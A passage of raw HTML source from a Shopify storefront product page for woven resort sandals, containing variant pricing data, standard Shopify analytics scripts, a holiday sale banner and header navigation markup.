Sandals","url":"\/products\/handcrafted-resort-woven-sandals","type":""},"id":"50187371217214","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032"},"sku":"RHWS59","title":"Jet Black \/ 12.5","untranslatedTitle":"Jet Black \/ 12.5"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Handcrafted Resort Woven Sandals","vendor":"Euploria","id":"11331899490622","untranslatedTitle":"Handcrafted Resort Woven Sandals","url":"\/products\/handcrafted-resort-woven-sandals","type":""},"id":"50187371249982","image":{"src":"\/\/euploria.com\/cdn\/shop\/files\/O1CN01gLj0ak1p1S5ICaBGf__2200736745300-0-cib_e7be0f96-f50e-4f8b-bfbd-f3a3d7e309e8.jpg?v=1721908032"},"sku":"RHWS60","title":"Jet Black \/ 13","untranslatedTitle":"Jet Black \/ 13"}],"purchasingCompany":null},},"https://euploria.com/cdn","da62cc92w68dfea28pcf9825a4m392e00d0",{"modern":"","legacy":""},{"shopId":"80137257278","storefrontBaseUrl":"https:\/\/euploria.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"da62cc92w68dfea28pcf9825a4m392e00d0","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":29.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Handcrafted Resort Woven Sandals\",\"vendor\":\"Euploria\",\"id\":\"11331899490622\",\"untranslatedTitle\":\"Handcrafted Resort Woven Sandals\",\"url\":\"\/products\/handcrafted-resort-woven-sandals\",\"type\":\"\"},\"id\":\"50187369316670\",\"image\":{\"src\":\"\/\/euploria.com\/cdn\/shop\/files\/LMncS1f3bfbd983ad432c8f037abe56258edcW_c9f7fbca-dacd-44e3-b077-8fb7a32d4bc2.jpg?v=1721908032\"},\"sku\":\"RHWS1\",\"title\":\"Sandy Tan \/ 6\",\"untranslatedTitle\":\"Sandy Tan \/ 6\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":11331899490622,"gid":"gid:\/\/shopify\/Product\/11331899490622","vendor":"Euploria","type":"","handle":"handcrafted-resort-woven-sandals","variants":[{"id":50187369316670,"price":2999,"name":"Handcrafted Resort Woven Sandals - Sandy Tan \/ 6","public_title":"Sandy Tan \/ 6","sku":"RHWS1"},{"id":50187369349438,"price":2999,"name":"Handcrafted Resort Woven Sandals - Sandy Tan \/ 6.5","public_title":"Sandy Tan \/ 6.5","sku":"RHWS2"},{"id":50187369382206,"price":2999,"name":"Handcrafted Resort Woven Sandals - Sandy Tan \/ 7","public_title":"Sandy Tan \/ 7","sku":"RHWS3"},{"id":50187369414974,"price":2999,"name":"Handcrafted Resort Woven Sandals - Sandy Tan \/ 7.5","public_title":"Sandy Tan \/ 7.5","sku":"RHWS4"},{"id":50187369447742,"price":2499,"name":"Handcrafted Resort Woven Sandals - Sandy Tan \/ 8","public_title":"Sandy Tan \/ 8","sku":"RHWS5"},{"id":50187369480510,"price":2999,"name":"Handcrafted Resort Woven Sandals - Sandy Tan \/ 8.5","public_title":"Sandy Tan \/ 8.5","sku":"RHWS6"},{"id":50187369513278,"price":2999,"name":"Handcrafted Resort Woven Sandals - Sandy Tan \/ 9","public_title":"Sandy Tan \/ 9","sku":"RHWS7"},{"id":50187369546046,"price":2999,"name":"Handcrafted Resort Woven Sandals - Sandy Tan \/ 9.5","public_title":"Sandy Tan \/ 9.5","sku":"RHWS8"},{"id":50187369578814,"price":2999,"name":"Handcrafted Resort Woven Sandals - Sandy Tan \/ 10","public_title":"Sandy Tan \/ 10","sku":"RHWS9"},{"id":50187369611582,"price":2999,"name":"Handcrafted Resort Woven Sandals - Sandy Tan \/ 10.5","public_title":"Sandy Tan \/ 10.5","sku":"RHWS10"},{"id":50187369644350,"price":2999,"name":"Handcrafted Resort Woven Sandals - Sandy Tan \/ 11","public_title":"Sandy Tan \/ 11","sku":"RHWS11"},{"id":50187369677118,"price":2999,"name":"Handcrafted Resort Woven Sandals - Sandy Tan \/ 11.5","public_title":"Sandy Tan \/ 11.5","sku":"RHWS12"},{"id":50187369709886,"price":2999,"name":"Handcrafted Resort Woven Sandals - Sandy Tan \/ 12","public_title":"Sandy Tan \/ 12","sku":"RHWS13"},{"id":50187369742654,"price":2999,"name":"Handcrafted Resort Woven Sandals - Sandy Tan \/ 12.5","public_title":"Sandy Tan \/ 12.5","sku":"RHWS14"},{"id":50187369775422,"price":2999,"name":"Handcrafted Resort Woven Sandals - Sandy Tan \/ 13","public_title":"Sandy Tan \/ 13","sku":"RHWS15"},{"id":50187369808190,"price":2999,"name":"Handcrafted Resort Woven Sandals - Green Essence \/ 6","public_title":"Green Essence \/ 6","sku":"RHWS16"},{"id":50187369840958,"price":2999,"name":"Handcrafted Resort Woven Sandals - Green Essence \/ 6.5","public_title":"Green Essence \/ 6.5","sku":"RHWS17"},{"id":50187369873726,"price":2499,"name":"Handcrafted Resort Woven Sandals - Green Essence \/ 7","public_title":"Green Essence \/ 7","sku":"RHWS18"},{"id":50187369906494,"price":2499,"name":"Handcrafted Resort Woven Sandals - Green Essence \/ 7.5","public_title":"Green Essence \/ 7.5","sku":"RHWS19"},{"id":50187369939262,"price":2999,"name":"Handcrafted Resort Woven Sandals - Green Essence \/ 8","public_title":"Green Essence \/ 8","sku":"RHWS20"},{"id":50187369972030,"price":2999,"name":"Handcrafted Resort Woven Sandals - Green Essence \/ 8.5","public_title":"Green Essence \/ 8.5","sku":"RHWS21"},{"id":50187370004798,"price":2999,"name":"Handcrafted Resort Woven Sandals - Green Essence \/ 9","public_title":"Green Essence \/ 9","sku":"RHWS22"},{"id":50187370037566,"price":2499,"name":"Handcrafted Resort Woven Sandals - Green Essence \/ 9.5","public_title":"Green Essence \/ 9.5","sku":"RHWS23"},{"id":50187370070334,"price":2999,"name":"Handcrafted Resort Woven Sandals - Green Essence \/ 10","public_title":"Green Essence \/ 10","sku":"RHWS24"},{"id":50187370103102,"price":2499,"name":"Handcrafted Resort Woven Sandals - Green Essence \/ 10.5","public_title":"Green Essence \/ 10.5","sku":"RHWS25"},{"id":50187370135870,"price":2999,"name":"Handcrafted Resort Woven Sandals - Green Essence \/ 11","public_title":"Green Essence \/ 11","sku":"RHWS26"},{"id":50187370168638,"price":2999,"name":"Handcrafted Resort Woven Sandals - Green Essence \/ 11.5","public_title":"Green Essence \/ 11.5","sku":"RHWS27"},{"id":50187370201406,"price":2999,"name":"Handcrafted Resort Woven Sandals - Green Essence \/ 12","public_title":"Green Essence \/ 12","sku":"RHWS28"},{"id":50187370234174,"price":2999,"name":"Handcrafted Resort Woven Sandals - Green Essence \/ 12.5","public_title":"Green Essence \/ 12.5","sku":"RHWS29"},{"id":50187370266942,"price":2999,"name":"Handcrafted Resort Woven Sandals - Green Essence \/ 13","public_title":"Green Essence \/ 13","sku":"RHWS30"},{"id":50187370299710,"price":2999,"name":"Handcrafted Resort Woven Sandals - Sunflower Yellow \/ 6","public_title":"Sunflower Yellow \/ 6","sku":"RHWS31"},{"id":50187370332478,"price":2499,"name":"Handcrafted Resort Woven Sandals - Sunflower Yellow \/ 6.5","public_title":"Sunflower Yellow \/ 6.5","sku":"RHWS32"},{"id":50187370365246,"price":2499,"name":"Handcrafted Resort Woven Sandals - Sunflower Yellow \/ 7","public_title":"Sunflower Yellow \/ 7","sku":"RHWS33"},{"id":50187370398014,"price":2999,"name":"Handcrafted Resort Woven Sandals - Sunflower Yellow \/ 7.5","public_title":"Sunflower Yellow \/ 7.5","sku":"RHWS34"},{"id":50187370430782,"price":2499,"name":"Handcrafted Resort Woven Sandals - Sunflower Yellow \/ 8","public_title":"Sunflower Yellow \/ 8","sku":"RHWS35"},{"id":50187370463550,"price":2999,"name":"Handcrafted Resort Woven Sandals - Sunflower Yellow \/ 8.5","public_title":"Sunflower Yellow \/ 8.5","sku":"RHWS36"},{"id":50187370496318,"price":2999,"name":"Handcrafted Resort Woven Sandals - Sunflower Yellow \/ 9","public_title":"Sunflower Yellow \/ 9","sku":"RHWS37"},{"id":50187370529086,"price":2999,"name":"Handcrafted Resort Woven Sandals - Sunflower Yellow \/ 9.5","public_title":"Sunflower Yellow \/ 9.5","sku":"RHWS38"},{"id":50187370561854,"price":2999,"name":"Handcrafted Resort Woven Sandals - Sunflower Yellow \/ 10","public_title":"Sunflower Yellow \/ 10","sku":"RHWS39"},{"id":50187370594622,"price":2999,"name":"Handcrafted Resort Woven Sandals - Sunflower Yellow \/ 10.5","public_title":"Sunflower Yellow \/ 10.5","sku":"RHWS40"},{"id":50187370627390,"price":2999,"name":"Handcrafted Resort Woven Sandals - Sunflower Yellow \/ 11","public_title":"Sunflower Yellow \/ 11","sku":"RHWS41"},{"id":50187370660158,"price":2499,"name":"Handcrafted Resort Woven Sandals - Sunflower Yellow \/ 11.5","public_title":"Sunflower Yellow \/ 11.5","sku":"RHWS42"},{"id":50187370692926,"price":2999,"name":"Handcrafted Resort Woven Sandals - Sunflower Yellow \/ 12","public_title":"Sunflower Yellow \/ 12","sku":"RHWS43"},{"id":50187370725694,"price":2999,"name":"Handcrafted Resort Woven Sandals - Sunflower Yellow \/ 12.5","public_title":"Sunflower Yellow \/ 12.5","sku":"RHWS44"},{"id":50187370758462,"price":2999,"name":"Handcrafted Resort Woven Sandals - Sunflower Yellow \/ 13","public_title":"Sunflower Yellow \/ 13","sku":"RHWS45"},{"id":50187370791230,"price":2999,"name":"Handcrafted Resort Woven Sandals - Jet Black \/ 6","public_title":"Jet Black \/ 6","sku":"RHWS46"},{"id":50187370823998,"price":2999,"name":"Handcrafted Resort Woven Sandals - Jet Black \/ 6.5","public_title":"Jet Black \/ 6.5","sku":"RHWS47"},{"id":50187370856766,"price":2999,"name":"Handcrafted Resort Woven Sandals - Jet Black \/ 7","public_title":"Jet Black \/ 7","sku":"RHWS48"},{"id":50187370889534,"price":2999,"name":"Handcrafted Resort Woven Sandals - Jet Black \/ 7.5","public_title":"Jet Black \/ 7.5","sku":"RHWS49"},{"id":50187370922302,"price":2999,"name":"Handcrafted Resort Woven Sandals - Jet Black \/ 8","public_title":"Jet Black \/ 8","sku":"RHWS50"},{"id":50187370955070,"price":2999,"name":"Handcrafted Resort Woven Sandals - Jet Black \/ 8.5","public_title":"Jet Black \/ 8.5","sku":"RHWS51"},{"id":50187370987838,"price":2999,"name":"Handcrafted Resort Woven Sandals - Jet Black \/ 9","public_title":"Jet Black \/ 9","sku":"RHWS52"},{"id":50187371020606,"price":2999,"name":"Handcrafted Resort Woven Sandals - Jet Black \/ 9.5","public_title":"Jet Black \/ 9.5","sku":"RHWS53"},{"id":50187371053374,"price":2999,"name":"Handcrafted Resort Woven Sandals - Jet Black \/ 10","public_title":"Jet Black \/ 10","sku":"RHWS54"},{"id":50187371086142,"price":2999,"name":"Handcrafted Resort Woven Sandals - Jet Black \/ 10.5","public_title":"Jet Black \/ 10.5","sku":"RHWS55"},{"id":50187371118910,"price":2999,"name":"Handcrafted Resort Woven Sandals - Jet Black \/ 11","public_title":"Jet Black \/ 11","sku":"RHWS56"},{"id":50187371151678,"price":2499,"name":"Handcrafted Resort Woven Sandals - Jet Black \/ 11.5","public_title":"Jet Black \/ 11.5","sku":"RHWS57"},{"id":50187371184446,"price":2999,"name":"Handcrafted Resort Woven Sandals - Jet Black \/ 12","public_title":"Jet Black \/ 12","sku":"RHWS58"},{"id":50187371217214,"price":2999,"name":"Handcrafted Resort Woven Sandals - Jet Black \/ 12.5","public_title":"Jet Black \/ 12.5","sku":"RHWS59"},{"id":50187371249982,"price":2999,"name":"Handcrafted Resort Woven Sandals - Jet Black \/ 13","public_title":"Jet Black \/ 13","sku":"RHWS60"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":11331899490622,"requestId":"2dbfb574-e09a-404b-b37c-33ae4e2ecbf5-1766549325"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 80137257278,
      theme_id: 175512224062,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//euploria.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//euploria.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//euploria.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":80137257278,"isMerchantRequest":null,"themeId":175512224062,"themeCityHash":"283173015678254638","contentLanguage":"en","currency":"USD","eventMetadataId":"c8667530-a007-4e4c-8bf7-7c5a0e278afe"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":11331899490622,"requestId":"2dbfb574-e09a-404b-b37c-33ae4e2ecbf5-1766549325","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":50187369316670,"productId":11331899490622,"productGid":"gid:\/\/shopify\/Product\/11331899490622","name":"Handcrafted Resort Woven Sandals - Sandy Tan \/ 6","price":"29.99","sku":"RHWS1","brand":"Euploria","variant":"Sandy Tan \/ 6","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":50187369316670,"productId":11331899490622,"productGid":"gid:\/\/shopify\/Product\/11331899490622","name":"Handcrafted Resort Woven Sandals - Sandy Tan \/ 6","price":"29.99","sku":"RHWS1","brand":"Euploria","variant":"Sandy Tan \/ 6","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/euploria.com\/products\/handcrafted-resort-woven-sandals"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//euploria.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://euploria.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="80137257278"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="175512224062"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://euploria.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24064964985150__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--24064964985150__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24064964985150__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--24064964985150__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--24064964985150__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--24064964985150__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-inverse gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.0rem;
                          --desktop-text-size: 1.5rem;
                          --mobile-icon-size: 1.5rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>Christmas Sales Are LIVE | Up to 70% OFF + Free Shipping Over $75</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--24064964985150__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 180px;
    max-width: 180px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 150px;
      max-width: 150px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 8px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 16px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--border-bottom header-wrapper--not-sticky">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="dzjqeEtcayEbeCqoda2ZSO/R2TQkeiG9RiatxluSVdUWJwWWrJ1d2nDv0OK8kAdT37Dw1Tb79Alac4a+ODMw0unvcFf9ZnX9KKtVbK8tHhSYXKw9NNex1qzdSFmlpPaunVRwaLEBJkw7HXR5S2Nzqn/154fTEiOoxS2uVXa+Qz7yrH5QbcI0KyB0E8IcefecXoU0unWoLbGPgnx2vr/B4uy3D1sQsUM59ALCJdipyA4eUsaJD9fsLmwP0c9JQ4XdK9NtsFVbg5thaWxmPlJLq4sPGtakNz7vs9yuHObpYUicVAGeC7BmD7kI/W54QF5SMSeOI8F/yO1ogqcfwRqdFeF55wWhaWl05tfOonV7aofJFVMNipSdJMRJ0TsGHmrzh94cUZM2wNkoiFLZVqSYDQ==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home 
                    </a></li><li><a href="/collections/best-sellers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Best Sellers
                    </a></li><li><a href="/collections/menswear" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Men&#39;s Apparel
                    </a></li><li><a href="/collections/womens-clothing" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Women&#39;s Apparel
                    </a></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        All Collection 
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-all-collection" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            All Collection 
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/apple-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Apple Accessories
                                  </a></li><li><a href="/collections/samsung-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Samsung Accessories
                                  </a></li><li><a href="/collections/bed-bath" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bed &amp; Bath
                                  </a></li><li><a href="/collections/home-decor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Home Décor
                                  </a></li><li><a href="/collections/menswear" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
